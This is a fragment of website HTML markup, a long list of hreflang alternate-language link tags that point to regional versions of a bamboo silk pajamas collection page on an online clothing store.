<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
